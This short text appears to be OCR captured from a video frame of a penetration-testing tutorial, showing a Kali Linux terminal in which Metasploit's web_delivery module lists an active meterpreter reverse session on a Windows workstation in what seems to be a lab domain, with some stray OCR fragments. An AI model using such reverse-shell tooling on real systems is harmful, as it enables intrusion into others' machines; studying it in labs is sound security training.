 root@MayorSecKaliLinux: ~
nant
File Actions Edit View Help
earch
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows mayorsec\s.chisholm @ WORKSTATION-01 192.168.3.28:443 → 192.168.3.10:49757 (192.168.3.10)
msf5 exploit(multi/script/web_delivery) >